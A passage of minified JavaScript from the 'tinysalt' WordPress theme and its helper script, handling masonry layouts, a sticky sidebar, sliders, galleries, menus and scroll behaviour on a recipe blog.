e=this;t.each(function(){e.masonry_change_column_settings(h(this)),e.masonry_desktop_mode(h(this),!0)})},masonry_change_column_settings:function(t){768<l?l<1024?t.data("masonry-column",2):t.hasClass("adaptive-column")?1440<l?t.data("masonry-column",5):1280<l?t.data("masonry-column",4):t.data("masonry-column",3):t.data("masonry-column",t.find(".masonry-column").length):t.data("masonry-column",!1)},is_mobile_device:function(t){return t.length&&t.find(".post").length&&l<768},masonry_mobile_mode:function(t){var e=this;t.data("mobile-mode",!0).each(function(){e.masonry_reset_posts(h(this))})},masonry_reset_posts:function(t){var e,s;t.data("post-list")&&(e=t.data("post-list"),s=t.find(".masonry-column").data("column-height",0).first(),e.forEach(function(t){s.prepend(t)}),t.data("current",0))},masonry_desktop_mode:function(t,e){e=e?{"trigger-sidebar-resize":!0}:{};t.data("current",0).find(".masonry-column").data("column-height",0),t.data("mobile-mode",!1).tinysalt_masonry(e)}},tinysalt.sidebar={is_sticky:!1,primary:!1,secondary:!1,container:!1,afterSingleContent:!1,mainContent:!1,upThreshholdSet:!1,downThresholdSet:!1,sidebarMarginTop:"",sidebarMarginBotton:"",sidebarHeight:"",primaryHeight:"",delta:"",previousAction:"",thresholdMax:"",thresholdMin:"",init:function(){var a=this;a.primary=h("#primary"),a.secondary=h("#secondary"),a.container=h("#secondary .sidebar-container"),a.afterSingleContent=h("body.single-post .content-after-post"),a.mainContent=h("#content"),a.afterSingleContent.length&&a.primary.length&&a.container.length&&a.container.find(".widget").length&&(h(document).on("tinysalt.window.resize",function(){a.change_single_post_after_main_content_position()}),a.change_single_post_after_main_content_position()),a.container.length&&a.container.find(".widget").length&&a.primary.length&&"sidebar-sticky"==a.secondary.attr("data-sticky")&&(h(window).on("load",function(){a.resize(),h(".main img, .main iframe").each(function(){a.observe_element_loaded(this)}),a.observe_DOM_changes(h(".main"))}),h(document).on("tinysalt.sidebar.change",function(t,e,s,i){a.recalculate(e,s,i)}).on("tinysalt.window.resize tinysalt.sidebar.resize loftocean.facebook.rendered ajaxSuccess tinysalt.mainContent.changed loftocean.mainContent.changed",function(){a.resize(),a.fix_sidebar()}))},observe_element_loaded:function(t){var e;h(t).length&&(e=this,h(t).one("load",function(){e.resize()}))},observe_DOM_changes:function(t){var s;h(t).length&&(s=this,t=h(t).get(0),new MutationObserver(function(t,e){t.forEach(function(t){"childList"!==t.type||(t=["IMG","IFRAME"].includes(t.target.tagName)?h(t.target):h(t.target).find("img, iframe")).length&&t.each(function(){s.observe_element_loaded(this)})})}).observe(t,{attributes:!1,childList:!0,subtree:!0}))},change_single_post_after_main_content_position:function(){l<1120&&!this.afterSingleContent.data("mobile-mode")?(this.primary.append(this.afterSingleContent),this.afterSingleContent.data("mobile-mode",!0)):1120<=l&&this.afterSingleContent.data("mobile-mode")&&(this.mainContent.append(this.afterSingleContent),this.afterSingleContent.data("mobile-mode",!1))},resize:function(){this.sidebarMarginTop=parseFloat(this.secondary.css("margin-top")),this.sidebarPaddingBottom=parseFloat(this.secondary.css("padding-bottom")),this.primaryHeight=this.primary.height(),this.sidebarHeight=this.secondary.hasClass("sidebar-sticky")?this.container.outerHeight(!0,!0)+this.sidebarPaddingBottom:this.secondary.outerHeight(!0,!0)-this.sidebarMarginTop,this.delta=this.primaryHeight-this.sidebarHeight,this.is_sticky=this.test_sticky()},test_sticky:function(){return this.primary.outerWidth(!0,!0)<this.primary.parent().width()&&this.delta>this.sidebarMarginTop},fix_sidebar:function(){var t,e,s,i,a,n,o,r,l,d;this.is_sticky&&"fixed"!=this.container.css("position")?"static"==this.container.css("position")?this.recalculate(h(window).scrollTop(),tinysalt.pages.all.get_sticky_sidebar_offset(),!1):(t=this,e=!1,l=d=r=s="",i=h(window).scrollTop(),a=t.primary.offset().top,o=parseFloat(t.sidebarHeight),n=parseFloat(t.primaryHeight),t.sidebarHeight>g?this.downThresholdSet||(l=(r=a-g)+n,(d=r+o)<=i&&i<=l?(s=i-t.sidebarHeight+g-a,e=!0):l<i&&(s=t.delta,e=!0)):(n=parseFloat(t.delta),o=parseFloat(t.sidebarMarginTop),d=(r=a-tinysalt.pages.all.get_sticky_sidebar_offset())+o,(l=r+n)<i?(s=n,e=!0):d<=i&&i<=l&&(s=i-a+o,e=!0)),e&&t.container.animate({top:s},170,function(){t.recalculate(i,tinysalt.pages.all.get_sticky_sidebar_offset(),!1)})):this.is_sticky||(this.secondary.removeClass("sidebar-sticky"),this.container.css({position:"",top:""}))},recalculate:function(t,e,s){var i,a,n,o,r,l,d,h,c=this.primary,m=this.secondary,p=this.container,f=!0;this.is_sticky?(i=parseFloat(this.sidebarMarginTop),a=parseFloat(this.sidebarHeight),n=parseFloat(this.primaryHeight),o=c.offset().top,r=p.offset().top,c=parseFloat(this.delta),m.addClass("sidebar-sticky"),s||a<=g?(h=(l=o-e)+c,d=l+i,this.downThresholdSet=!1,"down"==this.previousAction?("fixed"==p.css("position")&&p.css({position:"relative",top:t-o-a+g}),this.thresholdMin=p.offset().top-e,f=!(this.upThreshholdSet=!0)):this.upThreshholdSet&&t>this.thresholdMin?f=!1:(this.upThreshholdSet=!1,h<t?(p.css({position:"relative",top:c+"px"}),f=!1):d<=t&&t<=h&&(p.css({position:"fixed",top:e+"px"}),f=!1)),this.previousAction="up"):(d=(l=o-g)+a,h=l+n,this.upThreshholdSet=!1,"up"==this.previousAction?("fixed"==p.css("position")&&p.css({position:"relative",top:r-o}),this.thresholdMax=parseFloat(r)+parseFloat(a)-g,f=!(this.downThresholdSet=!0)):this.downThresholdSet&&t<this.thresholdMax?f=!1:(this.downThresholdSet=!1,d<=t&&t<=h?(p.css({position:"fixed",top:g-a+"px"}),f=!1):h<t&&(p.css({position:"relative",top:c+"px"}),f=!1)),this.previousAction="down")):(m.removeClass("sidebar-sticky"),this.previousAction=""),f&&p.css({position:"",top:""})}},tinysalt.pages.single_post={init:function(){this.process_media(),this.process_related(),this.process_template4(),this.process_recipe()},process_recipe:function(){var t=h(".wprm-recipe-container");t.length&&(t.each(function(){h(this).fadeIn(800)}),setTimeout(function(){h("head").append(h("style",{text:".wprm-recipe-container { display: block; }"}))},2e3))},process_related:function(){h(".related-posts .related-wrapper").length&&h(".related-posts .related-wrapper").on("init",function(t,e){h(this).find(".related-post").removeClass("hide"),m(h(this))}).slick({rtl:d,dots:!1,arrows:!0,slidesToShow:3,slidesToScroll:1,infinite:!0,speed:500,autoplay:!1,appendArrows:".related-posts .slider-arrows",responsive:[{breakpoint:800,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]})},process_template4:function(){h("body.post-template-4, body.page-template-4").length&&(this.template4(),h(window).on("load",this.template4),h(document).on("tinysalt.window.scroll",this.template4))},template4:function(){var t=h(".entry-header .entry-header-inner"),e=h(".entry-wrapper"),s=e.height(),i=e.offset().top+e.height(),a=t.outerHeight(!0,!0),n=h(window).scrollTop();767<l?a<s?n>i-h(window).height()+30?t.css({position:"absolute",top:e.height()-t.outerHeight(!0,!0)}):t.removeAttr("style"):t.css({position:"absolute",top:-30}):t.removeAttr("style")},process_media:function(){var t,e;tinysalt.postFeaturedVideo&&tinysalt.postTemplate&&(!(t="post-template-4"==tinysalt.postTemplate?h(".entry-wrapper .entry-content"):h(".featured-media-section.has-video")).length||(e=new tinysaltPostFeaturedVideo(tinysalt.postFeaturedVideo,t))&&e.deferred&&e.deferred.done(function(){e.show()}))}},h.fn.tinysalt_masonry=function(t){var r=h.extend({},{post:".post",append:!1,"trigger-sidebar-resize":!1},t||{});return h(this).each(function(){var i=h(this),t=r.post;if(i.hasClass("layout-masonry")&&i.find(t).length){for(var a=[],n=i.data("masonry-column")?i.data("masonry-column"):2,o=i.data("current")||0,e=i.find(".masonry-column"),s=0;s<n;s++)a.push(e.eq(s).data("column-height")||0);i.find(t).each(function(t,e){var e=h(e),s=0;a[o]+=parseInt(e.outerHeight(!0,!0),10),e.addClass("masonry-column-"+o),s=a[o];for(var i=n-1;0<=i;i--)a[i]<=s&&(s=a[i],o=i)}),e.each(function(t,e){var s="masonry-column-"+t;h(this).append(i.find(".post."+s).removeClass(s).detach()),h(this).data("column-height",a[t])}),i.data("current",o)}}),h(document).trigger("tinysalt.mainContent.changed"),this},h.fn.tinysalt_slick_gallery=function(){var a={rtl:d,dots:!1,infinite:!0,speed:500,fade:!0,cssEase:"linear",autoplay:!0,autoplaySpeed:5e3};return h(this).each(function(){var t=h(this),e=t.closest(".posts"),i=!1,s=h.extend({},a);e.length?(i=h("<div>",{class:"slider-arrows"}),t.parent().after(i),h.extend(s,{appendArrows:i})):t.closest(".featured-media-section").length?h.extend(s,{arrows:!0,swipeToSlide:!0}):t.closest(".post-content-gallery").length?(i=h("<div>",{class:"slider-arrows"}),t.after(i),h.extend(s,{appendArrows:i})):t.closest(".popup-slider").length&&(i=h("<div>",{class:"slider-arrows"}),t.after(i),h.extend(s,{appendArrows:i,autoplay:!1})),t.on("init",function(t){var e,s;h(this).find(".gallery-item").removeClass("hide"),e=h(this),s=i,e.hasClass("image-gallery")&&s&&s.length&&tinysalt.mobile_slider_arrow_style&&s.addClass(tinysalt.mobile_slider_arrow_style),m(h(this))}).slick(s)})},t.length&&(h(document).on("tinysalt.window.resize",function(t){e()}),e()),tinysalt.pages.all.process_masonry(),document.addEventListener("DOMContentLoaded",function(){var t,e,s,a,i=h(document),n=h(".to-top, #page > .post-like.sharing-like-icon.sticky-post-like"),o=h(window),r=h(".comment-content img, .post-entry img");p(),tinysalt.pages.single_post.init(),tinysalt.sidebar.init(),tinysalt.pages.all.init(),h("body.page #primary iframe, body.single #primary iframe").length&&(s=['iframe[data-src*="videopress.com"]','iframe[data-src*="video.wordpress.com"]','iframe[data-src*="player.vimeo.com"]','iframe[data-src*="youtube.com"]','iframe[data-src*="youtube-nocookie.com"]','iframe[data-src*="kickstarter.com"][src*="video.html"]'],(t=h("body.page #primary, body.single #primary")).fitVids({customSelector:'iframe[src*="video.wordpress.com"]'}),t.find(s.join(",")).length&&t.find(s.join(",")).each(function(){var t=h(this),e=parseInt(t.attr("width"),10),s=parseInt(t.attr("height"),10);!h(this).parents(".fluid-width-video-wrapper").length&&e&&s&&t.attr("src",t.data("src")).wrap(h("<div>",{class:"fluid-width-video-wrapper"}).css("padding-top",s/e*100+"%")).removeAttr("height").removeAttr("width")})),h(window).on("resize",function(){h(this).scrollTop(),h("#masthead"),h("#content");l=h(window).innerWidth(),g=h(window).innerHeight(),p()}).on("load",function(){var t;window.location.hash&&"#comments"==window.location.hash&&h("#comments").length&&(t=h("#comments").offset().top-tinysalt.pages.all.get_sticky_sidebar_offset(),h("html, body").animate({scrollTop:t},200))}),100<o.scrollTop()?n.addClass("show"):n.removeClass("show"),i.on("ajaxSuccess",function(t,e,s){-1!==s.url.indexOf("wc-ajax=")&&(s=h("#site-header-cart .cart-contents"),e.responseJSON&&e.responseJSON.cart_hash?s.find(".cart-notification").length||s.append(h("<span>",{class:"cart-notification"})):s.find(".cart-notification").length&&s.find(".cart-notification").remove())}).on("tinysalt.window.scroll tinysalt.window.resize",function(t,e){100<o.scrollTop()?n.addClass("show"):n.removeClass("show")}).on("click",".to-top.show",function(t){t.preventDefault(),h("html, body").animate({scrollTop:0},Math.max(800,Math.round(o.scrollTop()/5)))}).on("click",".site-header.mobile-search .site-header-search",function(t){h(".search-screen").addClass("show")}).on("click",".search-screen .close-button",function(t){h(".search-screen").removeClass("show")}).on("click",".single #primary .post-footer .comments-link a",function(t){t.preventDefault();t=h("#comments");t.length&&(t=t.offset().top-tinysalt.pages.all.get_sticky_sidebar_offset(),h("html, body").animate({scrollTop:t},200))}).on("click","#masthead #menu-toggle",function(t){t.preventDefault(),h(".sidemenu").addClass("show"),h("body").css("overflow","hidden")}).on("click",".sidemenu .close-button",function(t){t.preventDefault(),h(".sidemenu").removeClass("show"),h("body").css("overflow","")}).on("click",".sidemenu",function(t){t=h(t.target);t.hasClass("sidemenu")&&t.hasClass("show")&&h(".sidemenu .close-button").trigger("click")}).on("mouseover","#masthead .primary-menu .mega-menu .sub-cat-list li",function(){var t;h(this).hasClass("current")||(t=h(this).parents(".sub-cat-list").first().siblings(".sub-cat-posts").first(),h(this).siblings(".current").removeClass("current").end().addClass("current"),t.children(".current").removeClass("current"),t.children("."+h(this).attr("data-id")).addClass("current"))}).on("click",".sidemenu.show .primary-menu .dropdown-toggle, .sidemenu.show #sidemenu-secondary-navigation .dropdown-toggle",function(t){t.preventDefault(),h(this).hasClass("toggled-on")?h(this).parent().find(".toggled-on").removeClass("toggled-on"):(h(this).parent().siblings("li").find(".toggled-on").removeClass("toggled-on"),h(this).addClass("toggled-on"))}).on("click",function(t){var e=h("#masthead .menu-item.focused");e.length&&e.removeClass("focused")}).on("keyup",function(t){var e;9===(t.keyCode||t.which)&&(e=h(t.target),t=h("#masthead .menu-item"),e.hasClass("menu-item")||e.parents(".menu-item").length?(e=e.parents(".menu-item").length?e.parents(".menu-item").last():e,t.removeClass("focused"),e.addClass("focused")):t.removeClass("focused"))}),r.length&&r.each(function(){h(this).parent("a").length&&h(this).parent("a").addClass("image-link")}),c.hasClass("front-page")&&c.find(".featured-section .featured-slider").length&&(t=tinysalt.featured_area_slider_type,(e=c.find(".featured-slider .slider-wrapper.main-slider")).find(".slider").length,s=h(".featured-section .slider-wrapper.slider-nav"),tinysalt.featured_area_slider_settings&&tinysalt.featured_area_slider_settings[t]&&(r=tinysalt.featured_area_slider_settings[t],a="current-post",-1!==["slider-style-2","slider-style-5","slider-style-6"].indexOf(t)&&(s.length?(s.find(".slider").removeClass("hide"),s.on("init",function(t,e){m(h(this))}).slick(tinysalt.featured_area_slider_settings[t+"-nav"])):delete r.asNavFor),e.find(".slider").removeClass("hide").parents(".featured-section").removeClass("hide"),e.on("init",function(t,e){e=e.slickCurrentSlide();h(this).find(".slider").css("display","").filter("[data-slick-index="+e+"]").addClass(a),h(this).find(".slick-cloned").length&&h.fn.loftoceanImageLoading&&h(this).find(".slick-cloned").loftoceanImageLoading(),m(h(this))}).on("afterChange",function(t,e,s){var i=h(this).find(".slider").length,i=(s-1+i)%i;h(this).find("[data-slick-index="+s+"]").first().addClass(a),h(this).find("[data-slick-index="+i+"]").first().removeClass(a)}).slick(r),i.on("tinysalt.window.resize",function(){e.slick("setPosition")})));i=h(".posts .format-gallery .image-gallery").add(h(".post-header .image-gallery")).add(h(".single-format-gallery  .featured-media-section .image-gallery.single-img-gallery")).add(h(".post-content-gallery.gallery-slider .image-gallery")).add(h(".loftocean-popup-sliders .popup-slider.gallery-slider .image-gallery"));i.length&&i.tinysalt_slick_gallery();i=h(".post-content-gallery.gallery-justified");i.length&&i.each(function(){h(this).children(".image-gallery").justifiedGallery({rtl:d,rowHeight:h(this).data("row-height"),lastRow:h(this).data("last-row"),margins:h(this).data("margin"),captions:!1}).on("jg.complete",function(t){h(this).parent().addClass("justified-gallery-initialized"),h(document).trigger("tinysalt.mainContent.changed")})})})}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://blog.spoonfulapp.com/wp-content/themes/tinysalt/assets/js/front/helper.min.js?ver=2021120901
body_size: 201
content:
!function(t){"use strict";document.addEventListener("DOMContentLoaded",function(){var s=t(document),n={};n.events={interval:75,miss:0,timer:!1,stack:{},init:function(){this.timer||this.start()},register:function(t,e){this.stack[t]=e},remove:function(t){t&&this.stack.hasOwnProperty(t)&&delete this.stack[t]},removeAll:function(t){this.stack={}},start:function(){var i=this;i.timer=setInterval(function(){var n;jQuery.isEmptyObject(i.stack)?(i.miss++,3==i.miss&&(clearInterval(i.timer),i.removeAll(),i.timer=!1,i.miss=0)):(n="",t.each(i.stack,function(t,e){n="tinysalt."+t,s.trigger(n,e),i.remove(t)}))},i.interval)}},s.on("tinysalt.events.init",function(t){n.events.init()}).on("tinysalt.events.register",function(t,e){e&&e.name&&e.args&&(s.trigger("tinysalt.events.init"),n.events.register(e.name,e.args))}).on("tinysalt.events.remove",function(t,e){e&&n.events.remove(e)}).on("tinysalt.events.removeAll",function(t){n.events.removeAll()}),t(window).on("resize",function(t){s.trigger("tinysalt.window.resize",t)}).on("scroll",function(t){s.trigger("tinysalt.window.scroll",t)})}),window.tinysaltSessionStorage={getItem:function(t){try{return sessionStorage.getItem(t)}catch(t){return null}},setItem:function(t,e){try{sessionStorage.setItem(t,e)}catch(t){}}},window.tinysaltLocalStorage={getItem:function(t){try{return localStorage.getItem(t)}catch(t){return null}},setItem:function(t,e){try{localStorage.setItem(t,e)}catch(t){}}}}(jQuery);
